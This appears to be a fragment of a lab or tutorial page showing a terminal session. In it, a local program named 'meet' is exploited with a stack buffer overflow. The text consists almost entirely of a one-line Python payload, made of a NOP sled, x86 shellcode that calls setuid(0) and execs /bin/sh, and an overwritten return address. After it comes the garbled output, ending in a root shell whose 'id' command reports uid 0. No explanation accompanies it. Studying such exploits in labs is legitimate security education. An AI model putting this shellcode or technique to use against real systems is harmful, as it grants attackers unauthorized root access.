 $ ./meet Mr `python -c "print('\x90'*355 + '\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb
\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08
\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh' +
'\x24\xd2\xff\xff')"`
Hello ��������������������������������������������
������������������������������������������������
������������������������������������������������
������������������������������������������������
������������������������������������������������
������������������������������������������������
������������������������������������������������
�����������������������1�1۰̀�^�1��F�F
�
���V
̀1ۉ□@̀�����/bin/sh$���
# id
uid=0(root) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),
29(audio),30(dip),44(video),46(plugdev),109(netdev),119(bluetooth),133(scanner),
141(kaboxer)